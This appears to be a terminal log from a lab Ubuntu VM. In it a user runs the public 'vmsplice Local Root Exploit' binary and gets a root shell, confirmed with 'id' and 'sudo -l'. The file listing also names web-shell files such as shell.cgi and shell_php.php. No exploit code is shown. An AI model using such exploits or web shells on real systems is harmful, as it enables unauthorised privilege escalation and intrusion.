 40616.c  5092  5092.c  bash.cgi  shell.cgi  shell_php.php  sqlaDxvoI  sudoer.cgi [0/1765]
vmware@ubuntuvm:/tmp$ ./5092
-----------------------------------
 Linux vmsplice Local Root Exploit
 By qaaz
-----------------------------------
[+] mmap: 0x0 .. 0x1000
[+] page: 0x0
[+] page: 0x20
[+] mmap: 0x4000 .. 0x5000
[+] page: 0x4000
[+] page: 0x4020
[+] mmap: 0x1000 .. 0x2000
[+] page: 0x1000
[+] mmap: 0xb7e06000 .. 0xb7e38000
[+] root
root@ubuntuvm:/tmp# id
uid=0(root) gid=0(root) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plug
dev),104(scanner),111(lpadmin),112(admin),1000(vmware)
root@ubuntuvm:/tmp# sudo -l
User root may run the following commands on this host:
    (ALL) ALL
root@ubuntuvm:/tmp#